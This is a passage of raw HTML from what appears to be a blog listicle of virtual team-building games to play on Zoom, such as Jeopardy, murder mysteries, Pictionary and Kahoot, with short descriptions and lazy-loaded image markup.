960w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-300x169.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-768x432.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-150x84.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-696x392.jpg 696w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<p>Zoom Jeopardy is very much similar to classic jeopardy, but with a little bit of virtual mix-up. While playing this game players can even learn about various interesting topics. Answer right to questions asked by the game master, and every right answer earns you points, whereas you lose points for every wrong answer. Just find 5-6 players, and get on with Jeo-party.</p>
<h3>2. Virtual Murder Mystery Party</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12419" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%20999'%3E%3C/svg%3E" alt="" width="2000" height="999" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party.jpg 2000w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-300x150.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1024x511.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-768x384.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1536x767.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-150x75.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-696x348.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1068x533.jpg 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1920x959.jpg 1920w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12419" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party.jpg" alt="" width="2000" height="999" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party.jpg 2000w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-300x150.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1024x511.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-768x384.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1536x767.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-150x75.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-696x348.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1068x533.jpg 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Murder-Mystery-Party-1920x959.jpg 1920w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript></p>
<p>This interesting game can be played along with your coworkers. The gameplay is very simple, you have to solve a murder mystery and catch the killer from making his next move. This game is completely designed to improve the bonding and trust level between your team. This game also enhances the problem-solving ability of every team member. Just sign up with your team members and start solving mysteries.</p>
<h3>3. Zoom Icebreaker Box</h3>
<p>The Icebreaker Box is a perfect activity to enhance team bonding, employee engagement, and meeting productivity. Start your business meeting with a 10-minute Icebreaker in order to make your employees feel relaxed, and let them chat with each other. Your colleagues aren&#8217;t going to feel hungry during an important Zoom meeting. Enjoy a 60 seconds chill time on your way to ice-breaker heaven.</p>
<h3>4. Virtual Comedy Hour</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20900'%3E%3C/svg%3E" alt="" width="1440" height="900" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour.png 1440w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-300x188.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-1024x640.png 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-768x480.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-150x94.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-696x435.png 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-1068x668.png 1068w" data-lazy-sizes="(max-width: 1440px) 100vw, 1440px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12420" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour.png" alt="" width="1440" height="900" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour.png 1440w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-300x188.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-1024x640.png 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-768x480.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-150x94.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-696x435.png 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Virtual-Comedy-Hour-1068x668.png 1068w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></p>
<p>Virtual comedy hour is one of the best games on Zoom to improve co-workers and employees bonding with each other. Making someone laugh is the best way to improve your relationship with that person. Your team is going to love you for planning a virtual comedy hour to bring on laughter to their face. Head towards a website to book a virtual comedy hour for your team.</p>
<h3>5. Coworker Feud</h3>
<p>Work as a team to answer right to various survey questions before the timer runs out. The team with the right answer earns points. Whereas the team with the incorrect answer gets eliminated. It is a must-try game as it will get teammates talking and building chemistry between them.</p>
<h3>6. Geoguessr Game</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20630'%3E%3C/svg%3E" alt="" width="1200" height="630" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse.jpg 1200w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-300x158.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-1024x538.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-768x403.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-150x79.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-696x365.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-1068x561.jpg 1068w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12418" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse.jpg" alt="" width="1200" height="630" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse.jpg 1200w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-300x158.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-1024x538.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-768x403.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-150x79.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-696x365.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/geoguesse-1068x561.jpg 1068w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p>
<p>Roam around the world, without moving an inch from your office chair, with Geoguesser. This game is the perfect platform to check your geography knowledge and challenge your teammates in one on one matches. This game puts the brain at work and ensures your team is having a blast. You can click on this link to find every detail about Geoguessr.</p>
<h3>7. Virtual Taboo</h3>
<p>Virtual Taboo is an online team-building game, and it puts your team on work to guess the target word before the timer runs out. This game is mobile-friendly and the perfect platform to test your team word association and problem-solving skills. You can play this game by dividing your colleagues into two different teams with a couple of players up to a handful.</p>
<h3>8. Crossword Puzzle</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12421" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20977'%3E%3C/svg%3E" alt="" width="850" height="977" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle.png 850w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-261x300.png 261w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-768x883.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-150x172.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-300x345.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-696x800.png 696w" data-lazy-sizes="(max-width: 850px) 100vw, 850px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12421" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle.png" alt="" width="850" height="977" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle.png 850w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-261x300.png 261w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-768x883.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-150x172.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-300x345.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Crossword-Puzzle-696x800.png 696w" sizes="(max-width: 850px) 100vw, 850px" /></noscript></p>
<p>The crossword puzzle is the best game to put your brain on work and perform some mental yoga. The team is definitely going to love this game and the challenges that come along with it. But remember, this game is extremely addictive. The game teaches your team the importance of patience and helps in improving their bonding. Just invite your friends by clicking on the above link and start playing.</p>
<h3>9. Virtual Game Show Night</h3>
<p>Virtual Game Show Night contains different kinds of virtual activities in which you can involve your team, they are absolutely going to love it, and they will want to be a part of such activities every single night. This game helps coworkers to think out of the box and play as a team to solve problems. Undoubtedly, all players are going to have the time of their life by playing this game.</p>
<h3>10. Werewolf</h3>
<p>Werewolf is an interesting party game. The gameplay is very simple, your team will be divided into two groups and each member of the two teams will be ring different roles, and the last one standing wins the game. The only way to win this game is to play its strategically and with proper planning.</p>
<h3>11. Skribbl.io</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20435'%3E%3C/svg%3E" alt="" width="768" height="435" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble-300x170.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble-150x85.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble-696x394.png 696w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12417" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble.png" alt="" width="768" height="435" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble-300x170.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble-150x85.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/skribble-696x394.png 696w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></p>
<p>Skribble.io is one of the most popular games on our list. It is a multiplayer game where one player will draw a drawing as per the word given by the computer, and other players have to guess the word by looking at the drawing. The player with the most correct guesses wins the game, whereas the player with the least point gets eliminated.</p>
<h3>12. Pasta Making Class</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12415" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20900'%3E%3C/svg%3E" alt="" width="1440" height="900" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class.jpg 1440w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-300x188.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-1024x640.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-768x480.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-150x94.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-696x435.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-1068x668.jpg 1068w" data-lazy-sizes="(max-width: 1440px) 100vw, 1440px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12415" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class.jpg" alt="" width="1440" height="900" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class.jpg 1440w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-300x188.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-1024x640.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-768x480.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-150x94.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-696x435.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/pasta-making-class-1068x668.jpg 1068w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></p>
<p>Wouldn&#8217;t it be cool to learn the making of the most famous Italian cuisine, Pasta between the free time that you get in your meetings? Pasta Making Class will teach you to make mouth-watering pasta and learn some other tips and tricks of cooking from chefs of different countries. Just submit the name of the dish that you want to prepare, and the chef will help you in preparation.</p>
<h3>13. Virtual Wine Tasting</h3>
<p>Want to make your online business meeting memorable? Try out the virtual wine tasting game in which your colleagues can enjoy an online wine tasting experience. Talk over glasses is always considered the most honest talk, your team will share their stories and the best things they have ever experienced.</p>
<h3>14. Online Escape Room<br />
<img decoding="async" class="aligncenter size-full wp-image-12422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201067'%3E%3C/svg%3E" alt="" width="1920" height="1067" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room.jpg 1920w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-300x167.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-1024x569.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-768x427.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-1536x854.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-150x83.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-696x387.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-1068x594.jpg 1068w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12422" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room.jpg" alt="" width="1920" height="1067" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room.jpg 1920w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-300x167.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-1024x569.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-768x427.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-1536x854.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-150x83.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-696x387.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/live-action-escapes-escape-the-room-1068x594.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></h3>
<p>The online escape room is an interesting virtual activity that you can do with your colleagues and coworkers. Everyone has to work as a team to escape the virtual rooms. Your team members have to solve different challenges in order to proceed further, i.e. go to the next room. Click on the above link for the signup, and get totally involved in an online escape room.</p>
<h3>15. Hangman</h3>
<p>Hangman is a very simple game that you can play on Zoom. The gameplay is also very simple, one player thinks of a word and tells the other player how many letters it is made up of, the other player will have to guess the exact word. Each correct answer gives you one point, whereas the wrong cancel brings you closer to being eliminated.</p>
<h3>16. Kahoot</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12414" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20143'%3E%3C/svg%3E" alt="" width="351" height="143" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot.png 351w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot-300x122.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot-150x61.png 150w" data-lazy-sizes="(max-width: 351px) 100vw, 351px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12414" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot.png" alt="" width="351" height="143" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot.png 351w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot-300x122.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/kahoot-150x61.png 150w" sizes="(max-width: 351px) 100vw, 351px" /></noscript></p>
<p>Kahoot is an online multiple-choice quiz game that you can play with your co-workers and fellow students. Being a student you can take the help of your teacher to increase the level and topics of the Kahoot. You can click on this link to know more about Kahoot.</p>
<h3>17. Logo Quiz</h3>
<p>Logo Quiz is a trivia game in which you have to guess the name of the company by looking at their logos. One can play this game using their colleagues or even family members during their free time. Go to the web if you are unfamiliar with any logo asked by the game.</p>
<h3>18. Guess The Sound</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="" width="1280" height="720" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound.jpg 1280w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-300x169.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-1024x576.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-768x432.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-150x84.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-696x392.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-1068x601.jpg 1068w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12423" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound.jpg" alt="" width="1280" height="720" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound.jpg 1280w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-300x169.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-1024x576.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-768x432.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-150x84.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-696x392.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/Guess-The-Sound-1068x601.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<p>Guess The Sound is a game that is specially designed for students. This game helps in enhancing the learning and listening skill of students. Being a teacher, you can take the help of this game and make your students listen to different sounds, ask them to identify them.</p>
<h3>19. What&#8217;s The Question?</h3>
<p>What&#8217;s The Question is a very interesting game that anyone of any age group can play. Just write down answers to some questions on a piece of paper and let the other player guess what could be the question of that answer.</p>
<h3>20. Rock, Paper, Scissors</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202001%201336'%3E%3C/svg%3E" alt="" width="2001" height="1336" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock.jpg 2001w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1024x684.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-768x513.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1536x1026.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-150x100.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-696x465.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1068x713.jpg 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1920x1282.jpg 1920w" data-lazy-sizes="(max-width: 2001px) 100vw, 2001px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12413" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock.jpg" alt="" width="2001" height="1336" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock.jpg 2001w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1024x684.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-768x513.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1536x1026.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-150x100.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-696x465.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1068x713.jpg 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/rock-1920x1282.jpg 1920w" sizes="(max-width: 2001px) 100vw, 2001px" /></noscript></p>
<p>Rock, paper, scissors, a game that we have all grown up playing. Now with the advancement of technology, one can play this game online. You can play this game on a zoom call with your friends, or even try this game with your computer by clicking on the link mentioned above.</p>
<h3>21. Pictionary</h3>
<p>Another OG game, that doesn&#8217;t need any introduction is Pictionary. This game allows you to showcase your art skills at a party. It&#8217;s very simple to play this game. First, divide players into teams. Team one will draw an item on the zoom whiteboard, and the team will have to guess that item. The team with the most guesses at the last wins the game.</p>
<h3>22. Name, Place, Animal, Thing</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12412" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20628'%3E%3C/svg%3E" alt="" width="1200" height="628" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/name.png 1200w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-300x157.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-1024x536.png 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-768x402.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-150x79.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-696x364.png 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-1068x559.png 1068w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/name.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12412" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/name.png" alt="" width="1200" height="628" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/name.png 1200w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-300x157.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-1024x536.png 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-768x402.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-150x79.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-696x364.png 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/name-1068x559.png 1068w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p>
<p>We all have grown up playing this game on the back of our notebooks. Now with the advancement of technology, we can play the same game on Zoom call. The rules are very simple, just pick a letter for your opponent, and tell him to give a name place animal, and the thing that starts from that&#8217;s from that particular later. The team with the most point at the last wins the game.</p>
<h3>23. Ghost Stories</h3>
<p>Ghost stories don&#8217;t require any particular weather or timing, they can be shared anytime. But they are most impactful during Halloween and Christmas. Once everyone has settled on the Zoom call, you can ask everyone to share their ghostly experience one by one. The one that comes up with the scariest tale wins the game.</p>
<h3>24. Spot the Difference</h3>
<p>Spot the difference is a great option for people of all age groups. Again players into 2 teams. Both teams will start spotting the difference in one picture at the same time. And the team that sports all the difference first, wins the game.</p>
<h3>25. Likes and Dislikes</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12409" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20660%20439'%3E%3C/svg%3E" alt="" width="660" height="439" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes.jpg 660w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes-150x100.jpg 150w" data-lazy-sizes="(max-width: 660px) 100vw, 660px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12409" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes.jpg" alt="" width="660" height="439" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes.jpg 660w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/likes-150x100.jpg 150w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Likes and Dislikes games are best to know your colleagues better. Just appoint a referee, and tell all the other participants to write down the likes and dislikes of their colleagues. In last, the referee will read out in front of everyone what are the likes and dislikes of a person.</p>
<h3>26. Among US</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20616%20353'%3E%3C/svg%3E" alt="" width="616" height="353" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1.jpg 616w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1-300x172.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1-150x86.jpg 150w" data-lazy-sizes="(max-width: 616px) 100vw, 616px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12411" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1.jpg" alt="" width="616" height="353" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1.jpg 616w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1-300x172.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/among-us-1-150x86.jpg 150w" sizes="(max-width: 616px) 100vw, 616px" /></noscript></p>
